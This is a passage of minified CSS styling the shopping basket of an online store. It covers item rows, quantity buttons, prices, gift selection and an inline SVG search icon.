15px;min-width:100%;width:100%;border-radius:1px;background-color:#edf8e0;color:#6a9997;font:400 12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-block-notification:after{position:absolute;top:-7px;right:80px;width:16px;height:16px;background-color:#edf8e0;content:"";-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.basket-checkout-btn{margin-top:9px}.basket-total-block .icon_error_block{line-height:18px;font-size:.8666em}.basket-total-block .icon_error_block b{display:inline-block;padding-bottom:3px;line-height:20px;font-size:1rem}#basket-root .basket-checkout-section .btn-default.basket-btn-checkout{width:100%;display:block}.basket-coupon-block-coupon-btn:before{opacity:0}.svg.svg-inline-coupon{position:absolute;left:50%;top:50%;margin:-5px 0 0 -7px}@media (max-width:991px){.basket-checkout-block-btn{-webkit-box-flex:1;-ms-flex:1;flex:1}.basket-checkout-section{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.basket-notification-section{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}}.basket-items-list-wrapper,.basket-items-list-wrapper-compact{margin-bottom:15px;border-top:1px solid #e2dfdf}@media screen and (min-width:551px){.basket-items-list-wrapper,.basket-items-list-wrapper-compact{border:1px solid #e2dfdf}}.basket-items-list-header{padding:13px 25px;border-bottom:1px solid #e2dfdf;background:#f2f2f2;transition:.3s padding ease}.basket-items-list-header-filter{display:flex;align-items:center}#basket-root .top_control.basket_action{margin-left:auto}@media (max-width:991px){.basket-items-list-header{padding:10px 9px 11px}.basket-items-list-header-title{font-size:12px;line-height:15px}.topic .topic__inner>div.btn_basket_heading--with_title .title{display:none}}@media (max-width:600px){.basket-items-list-header-filter{flex-wrap:wrap}#basket-root .basket-items-list-outer .top_control .delete_all{padding-left:0}}#basket-root .basket-items-list-outer .basket-items-list-wrapper .basket-items-list-header{padding:13px 27px}#basket-root .basket-items-list-header-filter .basket-items-list-header-filter-item{margin:0 17px 0 0}#basket-root .basket-items-list-outer .basket-items-list-header-filter-item.active:before{bottom:-1px}#basket-root .top_control.basket_action .delete_all{display:flex;flex-direction:row-reverse;align-items:center}.basket-items-list-outer .basket_action .remove_all_basket svg{margin:0 0 1px 8px}.basket-items-list-container{position:relative;overflow:hidden;width:100%}.basket-items-list-overlay{position:absolute;top:0;right:0!important;bottom:0;left:0!important;z-index:100;background-color:#fff;background-color:var(--white_text_black_reverse);opacity:.7;-webkit-animation-name:ShowOverlay;animation-name:ShowOverlay;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes ShowOverlay{0%{opacity:0}100%{opacity:.7}}@keyframes ShowOverlay{0%{opacity:0}100%{opacity:.7}}.basket-items-list{position:relative;padding:0 25px}.basket-items-list-table{margin:0 28px;width:calc(100% - 56px)}.basket-items-list-table td{border:none}.basket-items-list-item-wrapper{position:relative}.basket-items-list-item-wrapper>td{border-top:1px solid var(--stroke_black);padding:29px 0 27px;vertical-align:top;position:relative}.basket-items-list-item-wrapper:first-of-type>td{border-top-width:0}.basket-items-list-wrapper-compact .basket-items-list-table{padding:0 21px}.basket-items-list-wrapper-compact .basket-items-list-item-wrapper{padding:15px 0 13px}.basket-items-list-item-overlay{position:absolute;top:0;right:-28px;bottom:0;left:-28px;z-index:100;background-color:#fff;background-color:var(--white_text_black_reverse);opacity:.7}.basket-items-list-notification .basket-items-list-item-overlay{display:none}.basket-items-list-item-descriptions-inner{position:relative}.basket-items-list-item-wrapper .basket-items-list-item-amount-outer{width:164px;padding-left:0;padding-right:0}.basket-items-list-item-wrapper td.basket-items-list-item-price{width:208px;padding-left:36px}.basket-item-block-image{position:relative;-ms-flex-order:1;padding-right:15px;padding-bottom:10px;min-width:120px;max-width:120px;width:100%;text-align:center;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-ordinal-group:2;order:1}.basket-items-list-wrapper-compact .basket-item-block-image{display:block;padding-bottom:0;min-width:32px;max-width:50px;width:auto;height:auto}.services_in_basket_page.buy_services_wrap.w_picture{padding-left:18px;padding-bottom:20px;padding:12px 0 20px 18px}.basket-items-list-wrapper-compact .basket-item-block-image{min-width:50px;max-width:50px}@media (max-width:1199px){.basket-item-block-image{min-width:100px;max-width:100px}}@media (max-width:991px){.basket-item-block-image{min-width:80px;max-width:80px}}@media (max-width:800px){.basket-item-block-image{min-width:50px;max-width:50px}}@media (max-width:767px){.basket-item-block-image{min-width:75px;max-width:120px;width:75px}}.basket-item-block-image .fast_view{top:0;bottom:0;right:15px;left:0;background-color:rgba(255,255,255,.9);display:flex;align-items:center;justify-content:center;position:absolute;z-index:12}.basket-item-block-image .fast_view .svg{padding:0}.basket-item-block-image:not(:hover) .fast_view{opacity:0;transition:opacity .2s ease}.fast_view:not(:hover) svg path{fill:#999}.fast_view:hover svg path{fill:#333}.basket-item-image-link{position:relative;display:inline-block}.basket-item-image{display:inline-block;max-width:100%;max-height:100%;width:100%;height:auto;transition:.3s all ease}.basket-items-list-wrapper-compact .basket-item-image{max-width:50px;max-height:50px}.stickers-basket.stickers{position:relative;font-weight:500;margin-bottom:3px}.stickers-basket.stickers .sticker_percent{background-color:#f31d37}.basket-item-label-ring{-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:50%;font-weight:700}.basket-item-label-ring.basket-item-label-small{width:40px;height:40px;font-size:13px;line-height:40px}.basket-item-label-ring.basket-item-label-big{width:50px;height:50px;font-size:18px;line-height:50px}.basket-item-label-top{top:-2px}.basket-item-label-center{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.basket-item-label-center>div{text-align:center}.basket-item-label-left{left:-2px}.basket-item-label-left>div{text-align:left}.basket-item-label-bottom{bottom:-2px}.basket-item-label-middle{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.basket-item-label-right{right:-2px}.basket-item-label-right>div{text-align:right}.basket-item-label-center.product-item-label-middle{-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.basket-item-block-info{-ms-flex-order:2;padding-top:3px;-webkit-box-flex:3;-ms-flex:3;flex:3;-webkit-box-ordinal-group:3;order:2}@media (max-width:580px){.basket-item-block-info{-webkit-box-flex:6;-ms-flex:6;flex:6}}.basket-item-info-name,.basket-item-info-name-link{margin:0;padding:0 20px 0 0;color:#2f3435;text-decoration:none;word-break:break-all;word-break:break-word}h2.basket-item-info-name{margin-bottom:5px;padding-top:0}.basket-item-highlighted{background:#ff0}.basket-items-list-wrapper-compact .basket-item-info-name{margin-bottom:5px}.basket-item-info-name-link:hover{text-decoration:underline;cursor:pointer}@media (max-width:991px){.basket-item-block-info .basket-item-info-name{margin-bottom:13px}}@media (max-width:768px){.basket-item-block-image .fast_view{display:none}}@media (max-width:500px){.btn_basket_heading{display:none}}.basket-item-block-common{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-order:4;-ms-flex-pack:end;-ms-flex-align:start;-ms-flex:2;-ms-flex-wrap:nowrap;-ms-flex-line-pack:baseline;flex-wrap:nowrap;-webkit-box-pack:end;-webkit-box-align:start;-webkit-box-ordinal-group:5;-webkit-box-flex:2;justify-content:flex-end;align-content:baseline;align-items:flex-start;flex:2;order:4}.basket-items-list-wrapper-compact .basket-item-block-common{-ms-flex-pack:end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;justify-content:flex-end}@media (max-width:991px){.basket-item-block-common{padding:5px 0;min-width:100%}.basket-items-list-wrapper .basket-item-block-common{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end}.basket-items-list-wrapper .basket-item-block-common>div{-webkit-box-flex:0;-ms-flex:none;flex:none}.basket-items-list-wrapper-compact .basket-item-block-common{-ms-flex-pack:end;padding:17px 0;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;justify-content:flex-end}}.basket-item-block-properties{-webkit-box-flex:5;-ms-flex:5;flex:5}.basket-item-property,.basket-item-property-custom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;padding-bottom:2px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.basket-items-list-wrapper-compact .basket-item-property,.basket-items-list-wrapper-compact .basket-item-property-custom{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:10px;padding-bottom:0;-ms-flex-line-pack:center;align-content:center}.basket-item-property-custom-name,.basket-item-property-name{margin-right:5px;color:#a1a1a1;font:400 12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-item-property-custom-name:after,.basket-item-property-name:after{content:":";display:inline-block}.basket-item-property-custom-value,.basket-item-property-value{color:#4a4a4a;font:bold 12px/16px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-item-property-custom{padding-right:15px}.basket-item-property-custom-content{padding:3px 0}.basket-item-property-custom.basket-item-property-custom-photo{display:block}.basket-item-property-custom-photo .basket-item-property-custom-value{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:start;-ms-flex-align:stretch;min-height:64px;word-spacing:0;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;align-items:stretch;-webkit-box-pack:start;justify-content:flex-start}.basket-item-property-custom-photo .basket-item-property-custom-value span{display:inline-block}.basket-item-custom-block-photo-link{display:block;margin-right:5px}.basket-item-custom-block-photo-item{margin-right:3px;width:auto;height:64px;border:1px solid #e4e4e4;transition:.3s all ease}.basket-item-custom-block-photo-item:hover{border-color:#ee9200}@media (max-width:580px){.basket-item-property-custom{padding-right:0}.basket-items-list-wrapper-compact .basket-item-property-custom{padding-right:10px}}.basket-items-list-wrapper-compact .basket-item-property.basket-item-property-scu-image,.basket-items-list-wrapper-compact .basket-item-property.basket-item-property-scu-text,.basket-items-list-wrapper-compact .basket-item-property.basket-item-scu-color{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.basket-item-property.basket-item-property-scu-image,.basket-item-property.basket-item-property-scu-text,.basket-item-property.basket-item-scu-color{display:block}.basket-item-scu-list{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0;padding:0;list-style:none;-ms-flex-wrap:wrap;flex-wrap:wrap}.basket-item-scu-item,.basket-item-scu-item.not-available:hover{position:relative;display:inline-block;margin:2px 3px 3px 0;padding:0;border:1px solid #eeecef;cursor:pointer;transition:.3s all ease;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.basket-item-scu-item.not-available:hover,.basket-item-scu-item.selected,.basket-item-scu-item:hover{border-color:#006cc0}.basket-item-scu-item.selected:hover{cursor:default}.basket-item-scu-item.not-available:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;width:100%;background:no-repeat center url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3Axlink%3D%22http%3A//www.w3.org/1999/xlink%22%20width%3D%2220px%22%20height%3D%2220px%22%20viewBox%3D%220%200%20100%25%20100%25%22%20version%3D%221.1%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%0A%20%20%20%20%3Cline%20x1%3D%220%22%20y1%3D%2220%22%20x2%3D%2220%22%20y2%3D%220%22%20stroke-width%3D%221%22%20stroke%3D%22%23a1a1a1%22/%3E%0A%3C/svg%3E);background-size:100% 100%;content:""}.basket-item-scu-item-inner{display:block;transition:.3s all ease}.basket-item-scu-item.not-available .basket-item-scu-item-inner{opacity:.5}.basket-item-property-scu-image .basket-item-scu-item-inner,.basket-item-scu-color .basket-item-scu-item-inner{width:30px;height:30px;border:2px solid #fff;background-position:center;background-size:cover;background-repeat:no-repeat}.basket-items-list-wrapper-compact .basket-item-property-scu-image .basket-item-scu-item-inner,.basket-items-list-wrapper-compact .basket-item-scu-color .basket-item-scu-item-inner{width:16px;height:16px;border:1px solid #fff}.basket-item-property-scu-text .basket-item-scu-item-inner{padding:3px 5px;min-width:30px;text-align:center;font:bold 14px/17px "Helvetica Neue",Helvetica,Arial,sans-serif}#basket-root .basket-item-property-scu-text .basket-item-scu-item .basket-item-scu-item-inner{line-height:24px}.basket-items-list-wrapper-compact .basket-item-property-scu-text .basket-item-scu-item-inner{padding:1px 2px;font:bold 12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif}@media (max-width:768px){.basket-item-property-name,.basket-item-property-value{font-size:11px}}@media (max-width:580px){.basket-item-block-properties{margin-bottom:10px}.basket-items-list-wrapper-compact .basket-item-block-properties{margin-bottom:0}.basket-item-property-scu-image .basket-item-scu-item-inner,.basket-item-scu-color .basket-item-scu-item-inner{width:20px;height:20px;border:1px solid #fff}.basket-item-property-scu-text .basket-item-scu-item-inner{padding:2px 3px;min-width:25px;text-align:center;font:bold 11px/15px "Helvetica Neue",Helvetica,Arial,sans-serif}}.basket-items-list-item-amount-outer{-ms-flex-order:3;padding-top:0;vertical-align:top;-webkit-box-ordinal-group:4;order:3;flex-basis:180px}.basket-item-amount{position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:end;-ms-flex-align:start;padding:0 30px;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-pack:end;justify-content:flex-end;border:1px solid #eaeaea;border-radius:3px;max-width:102px;min-width:100px;margin-bottom:5px;border-color:var(--stroke_black);background:#fafafa;background-color:var(--light_bg_black)}.basket-items-list-wrapper-compact .basket-item-block-amount{margin-bottom:0;padding-bottom:0}.basket-item-amount-filed-block{position:relative}.basket-item-amount-filed,.basket-item-block-amount.disabled .basket-item-amount-filed:hover{padding:0;width:60px;height:28px;outline:0;border:1px solid #e4e4e4;border-radius:1px;vertical-align:middle;text-align:center;font:bold 18px/27px "Helvetica Neue",Helvetica,Arial,sans-serif;transition:.3s all ease}.basket-item-block-amount.disabled .basket-item-amount-filed{background-color:#f3f3f3}.basket-item-amount-filed:focus,.basket-item-amount-filed:hover{border-color:#006cc0}.basket-item-amount-filed::-webkit-inner-spin-button,.basket-item-amount-filed::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.basket-item-amount-filed.basket-updated{-webkit-animation-name:basketAmountFiledUpdated;animation-name:basketAmountFiledUpdated;-webkit-animation-duration:.6s;animation-duration:.6s}@-webkit-keyframes basketAmountFiledUpdated{0%,100%{border-color:#e4e4e4}50%{border-color:#ee9200}}@keyframes basketAmountFiledUpdated{0%,100%{border-color:#e4e4e4}50%{border-color:#ee9200}}.basket-item-btn-minus,.basket-item-btn-plus{position:absolute;left:0;top:0;width:30px;height:32px;cursor:pointer;cursor:pointer;background:0 0;border:none;transition:.3s all ease;-webkit-user-select:none}.basket-item-btn-plus{right:0;left:auto;margin:0}.basket-item-block-amount.disabled .basket-item-btn-minus,.basket-item-block-amount.disabled .basket-item-btn-plus{background-color:transparent;cursor:default}.basket-item-btn-minus:after,.basket-item-btn-plus:after,.basket-item-btn-plus:before{position:absolute;top:50%;left:50%;margin-top:-1px;margin-left:-5px;width:11px;height:1px;background-color:#979797;content:"";transition:.3s all ease}.basket-item-btn-minus:hover:after,.basket-item-btn-plus:hover:after,.basket-item-btn-plus:hover:before{background-color:#535353;background-color:var(--theme-base-color)}.basket-item-block-amount.disabled .basket-item-btn-minus:after,.basket-item-block-amount.disabled .basket-item-btn-plus:after,.basket-item-block-amount.disabled .basket-item-btn-plus:before{background-color:#f3f3f3}.basket-item-btn-plus:before{margin-top:-6px;margin-left:0;width:1px;height:11px}.basket-item-amount-field-description{display:inline-block}.basket-items-list-item-amount-outer .basket-item-amount-filed{border:none;background:#f8f8f8;font-weight:400;width:100%;padding:7px 0 7px;font-size:13px;line-height:13px;height:32px;color:#333;color:var(--white_text_black);text-align:center;background:0 0}#basket-root .basket-items-list-item-amount-outer .basket-item-amount-filed:focus{border:none;background:0 0}.basket-items-list-item-price-for-one .basket-item-price-current-text{font-size:13px;color:#999}.basket-items-list-item-price{-ms-flex-order:4;padding-top:0;vertical-align:top;-webkit-box-ordinal-group:5;order:4;flex:1}.basket-items-list-item-price-for-one{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.basket-item-block-price{position:relative;padding-top:20px;text-align:right;white-space:nowrap}.basket-item-price-title{padding-top:1px;color:#a1a1a1;text-align:right;font:12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-item-price-current{padding-top:1px;vertical-align:bottom;line-height:24px;color:#333;color:var(--white_text_black)}.basket-item-price-current-value{letter-spacing:-.33px;font-size:16px;font-weight:700}.basket-item-price-old{color:#999;text-decoration:line-through;line-height:12px}.basket-item-price-old-text{font-size:13px}.basket-item-price-difference{padding:3px;max-width:100%;background:#d1ecf1;color:#179ebb;text-align:center;white-space:normal;font:400 11px/12px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-items-list-item-removes{order:5}@media (max-width:767px){.basket-items-list-item-descriptions{min-width:100%}}.basket-items-list-item-removes{position:absolute;top:30px;right:-11px}.basket-items-list-item-remove{padding-top:17px!important;vertical-align:top}.basket-item-block-actions{position:relative;transition:.3s opacity ease}.basket-item-actions-remove{position:relative;display:block;width:25px;height:25px;cursor:pointer}.basket-item-actions-remove:after,.basket-item-actions-remove:before{position:absolute;top:50%;left:50%;width:2px;height:14px;background:#d0021b;content:"";transition:.3s background-color ease}.basket-item-actions-remove:after{-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg)}.basket-item-actions-remove:before{-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg)}.basket-item-actions-remove:hover:after,.basket-item-actions-remove:hover:before{background-color:#7e000f}.basket-item-block-info .basket-item-actions-remove{position:absolute;top:-4px;right:-8px;display:none}.basket-items-list-wrapper-compact .basket-item-block-actions{position:relative;top:auto;right:auto;padding-left:10px}.basket-items-list-item-notification-inner{position:relative;transition:220ms all ease}.basket-items-list-table .basket-items-list-item-container-expend .basket-items-list-notification{flex:1;padding:10px 0}.basket-items-list-item-container-expend .basket-items-list-item-removed-container{position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:justify;-ms-flex-align:center;padding:10px 0;border-radius:2px;background:#fff;background:var(--card_bg_black);color:#333;color:var(--white_text_black);text-align:center;transition:.3s all ease;-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;justify-content:space-between}.basket-items-list-item-container-expend .basket-items-list-item-removed-container div{padding:0 10px;text-align:left}@-webkit-keyframes ShowNote{0%{opacity:0}0%,50%{background-color:#fff}100%,50%{opacity:1}100%{background-color:#e6f8fe}}@keyframes ShowNote{0%{opacity:0}0%,50%{background-color:#fff}100%,50%{opacity:1}100%{background-color:#e6f8fe}}@media (max-width:768px){.basket-items-list-item-container-collapse .basket-items-list-item-removed-container{-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}.basket-items-list-item-container-collapse .basket-items-list-item-removed-container div{text-align:center}}.basket-items-list-item-container-collapse .basket-item-block-common,.basket-items-list-item-container-collapse .basket-item-block-image,.basket-items-list-item-container-collapse .basket-item-block-info{opacity:0}.basket-items-list-item-container.basket-items-list-item-container-collapse>td>div{overflow:hidden;height:80px;opacity:0}.basket-items-list-item-removed-block{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.basket-items-list-item-removed-block .faded{color:#ccc;cursor:default}.basket-items-list-item-removed-anchor{border-bottom:1px dashed;color:#333;font-weight:700}.basket-items-list-item-clear-btn{position:relative;display:inline-block;margin-left:10px;width:25px;height:25px;cursor:pointer}.basket-items-list-item-clear-btn:after,.basket-items-list-item-clear-btn:before{position:absolute;top:50%;left:50%;width:2px;height:14px;background:#d0021b;content:"";transition:.3s background-color ease}.basket-items-list-item-clear-btn:after{-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg)}.basket-items-list-item-clear-btn:before{-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg)}.basket-items-list-item-clear-btn:hover:after,.basket-items-list-item-clear-btn:hover:before{background-color:#7e000f}.basket-items-list-item-double{margin:10px 0}.basket-items-list-item-double>div{margin-bottom:10px;padding:5px 35px 5px 15px}.basket-items-list-item-double-anchor,.basket-items-list-item-double-anchor:visited{border-bottom:1px dashed;color:#333;text-decoration:none}.basket-items-list-item-double-anchor:hover{color:#23527c}.basket-items-list-item-warning-container{margin:10px 0}.basket-items-list-item-warning-container>div{margin-bottom:10px;padding:5px 35px 5px 15px}.basket-items-list-wrapper-compact .basket-items-list-item-container{-ms-flex-align:start;padding:17px 0;-webkit-box-align:start;align-items:flex-start}.basket-item-gifts-list-container{position:relative;margin-bottom:20px;border:1px solid #fceb9f;background:#fffef8}.basket-item-gifts-list-container:after{position:absolute;top:-10px;left:90px;display:block;width:17px;height:17px;background-color:#fceb9f;content:"";-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.basket-item-gifts-list-title{padding:12px 17px;background-color:#fceb9f;color:#5b5848;font:bold 15px/18px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-item-gifts-list{padding:15px}.basket-items-list-gift-item{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;border-bottom:1px solid #f3f2ed;-webkit-box-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.basket-item-gifts-list .basket-items-list-gift-item:last-child{border-bottom:none}.basket-item-gift-image-container{padding:10px 0;min-width:48px;max-width:100%;width:168px;text-align:center;-webkit-box-flex:1;-ms-flex:1;flex:1}.basket-item-gift-image-link{display:inline-block}.basket-item-gift-image{display:inline-block;max-width:100%;max-height:69px;width:auto;height:auto}.basket-item-gift-title-container{padding:5px 15px;width:100%;-webkit-box-flex:9;-ms-flex:9;flex:9}.basket-item-gift-title-link{color:#333;font:400 15px/20px "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;transition:.3s all ease}@media (max-width:580px){.basket-item-gift-title-link{font-size:13px}}.basket-item-gift-price-container{text-align:right;-webkit-box-flex:2;-ms-flex:2;flex:2}.basket-item-gift-price-current{color:#2f3435;font:400 22px/26px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-item-gift-price-old{color:#a1a1a1;text-decoration:line-through;font:400 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-item-gift-price-difference{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;padding:5px 6px 6px;background:#e2f0cb;color:#525c69;text-align:center;text-transform:uppercase;font:bold 9px/12px "Helvetica Neue",Helvetica,Arial,sans-serif;-webkit-box-align:center;align-items:center}@media (max-width:580px){.basket-items-list-gift-item{-ms-flex-wrap:wrap;flex-wrap:wrap}.basket-item-gift-price-container{min-width:100%}}.basket-gifts-list-wrapper,.basket-gifts-list-wrapper-compact{margin-bottom:15px;border:1px solid #e2dfdf}.basket-gifts-list-header{padding:18px 25px 20px;border-bottom:1px solid #e2dfdf;background:#f2f2f2;font:bold 15px/18px "Helvetica Neue",Helvetica,Arial,sans-serif;transition:.3s all ease}.basket-clear{cursor:pointer;pointer-events:auto}.basket-clear:after,.basket-clear:before{position:absolute;top:50%;left:50%;width:2px;height:14px;background:#a1a1a1;content:"";transition:.3s background-color ease}.basket-clear:after{-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg)}.basket-clear:before{-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg)}.basket-clear:hover:after,.basket-clear:hover:before{background-color:#333}@media (max-width:991px){.basket-gifts-list-header{padding:10px 9px 11px;font-size:12px;line-height:15px}}.basket-gifts-list{padding:0 25px}.basket-gifts-description-container{padding:11px;color:#868d96;text-align:center;font:400 13px/15px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-gifts-list-item-container{position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;overflow:hidden;padding:20px 0;border-top:1px solid #f2f2f2;transition:.3s all ease;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;align-items:center}.basket-gifts-list-item-container:first-child{border-top:none}.basket-gift-block-image{padding:5px 15px 5px 0;min-width:50px;max-width:50px}.basket-gift-image-link{display:inline-block}.basket-gift-image{display:inline-block;max-width:100%;max-height:168px;width:auto;height:auto;transition:.3s all ease}.basket-gift-block-info{-webkit-box-flex:1;-ms-flex:1;flex:1}.basket-gift-info-name,.basket-gift-info-name-link{margin:0;padding:0;color:#2f3435;text-decoration:none;font:400 15px/19px "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;transition:.3s all ease}.basket-gift-info-name-link:hover{text-decoration:underline;cursor:pointer}.basket-gift-block-common{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:center;align-content:center}.basket-gift-item-select-btn-container{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;align-items:center}.basket-gift-item-selected{padding:0 10px;color:#b6bbbf;font:400 12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-gift-item-select-btn-label{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;margin-bottom:0;-webkit-box-align:center;align-items:center}.basket-gift-item-select-input{display:none}.basket-gift-item-select-btn-radio{position:relative;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;margin-right:10px;width:20px;height:20px;border:10px solid #fff;border-radius:50%;background:#468ee5;-webkit-box-shadow:0 0 0 1px #828b95;box-shadow:0 0 0 1px #828b95;cursor:pointer;transition:190ms all ease}.basket-gift-item-select-input:checked+.basket-gift-item-select-btn-radio{border-width:5px}.basket-gift-item-select-btn-text{text-transform:lowercase;font:bold 12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif;cursor:pointer}.basket-gift-item-select-btn-checkbox{position:relative;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;margin-right:10px;width:19px;height:19px;border:1px solid #828b95;border-radius:2px;background-color:#fff;cursor:pointer}.basket-gift-item-select-btn-checkbox:after,.basket-gift-item-select-btn-checkbox:before{position:absolute;background-color:#fff;content:"";opacity:0;transition:190ms all ease}.basket-gift-item-select-btn-checkbox:after{top:5px;left:5px;z-index:15;width:3px;height:9px;border-radius:1px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.basket-gift-item-select-btn-checkbox:before{top:-1px;left:11px;z-index:10;width:5px;height:17px;border:1px solid #fff;border-radius:2px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.basket-gift-item-select-input:checked+.basket-gift-item-select-btn-checkbox:after,.basket-gift-item-select-input:checked+.basket-gift-item-select-btn-checkbox:before{background-color:#468ee5;opacity:1}@media (max-width:797px){.basket-gift-item-select-btn-container{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:end;align-items:flex-end}.basket-gift-item-selected{-ms-flex-order:2;padding-right:0;text-align:right;-webkit-box-ordinal-group:3;order:2}.basket-gift-item-select-btn-label{-ms-flex-order:1;text-align:right;-webkit-box-ordinal-group:2;order:1}}.bx-step-opacity{transition:.5s opacity ease}.basket-search-not-found{position:absolute;top:50%;left:50%;margin:-50px 0 0 0;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.basket-search-not-found-icon{margin:0 auto 80px;width:180px;height:180px;background:no-repeat center url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%22182px%22%20height%3D%22182px%22%20viewBox%3D%220%200%20182%20182%22%20version%3D%221.1%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns%3Axlink%3D%22http%3A//www.w3.org/1999/xlink%22%3E%0A%20%20%20%20%3Cg%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill-rule%3D%22evenodd%22%20opacity%3D%220.2%22%20fill%3D%22%23A7ABB0%22%3E%0A%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M17%2C70.5%20C17%2C40.9473747%2040.9473747%2C17%2070.5%2C17%20C100.052625%2C17%20124%2C40.9473747%20124%2C70.5%20C124%2C100.052625%20100.052625%2C124%2070.5%2C124%20C40.9473747%2C124%2017%2C100.052625%2017%2C70.5%20M178.408149%2C160.192955%20L129.280894%2C111.056302%20C129.216524%2C111.017683%20129.152154%2C110.991937%20129.100658%2C110.953317%20C136.979557%2C99.5348706%20141.614204%2C85.7220257%20141.614204%2C70.8020936%20C141.614204%2C31.6935917%20109.905496%2C0%2070.8071019%2C0%20C31.7087076%2C0%200%2C31.6935917%200%2C70.8020936%20C0%2C109.910596%2031.7087076%2C141.604187%2070.8071019%2C141.604187%20C85.7152154%2C141.604187%2099.5419113%2C136.969868%20110.948292%2C129.091526%20C110.999788%2C129.143019%20111.012662%2C129.220257%20111.064158%2C129.27175%20L160.204287%2C178.408403%20C164.993422%2C183.197199%20172.846573%2C183.197199%20177.635708%2C178.408403%20L178.408149%2C177.623143%20C183.197284%2C172.834347%20183.197284%2C164.981751%20178.408149%2C160.192955%22/%3E%0A%20%20%20%20%3C/g%3E%0A%3C/svg%3E);background-size:cover}.basket-search-not-found-text{color:#c0c5ca;text-align:center;font:30px/35px "Helvetica 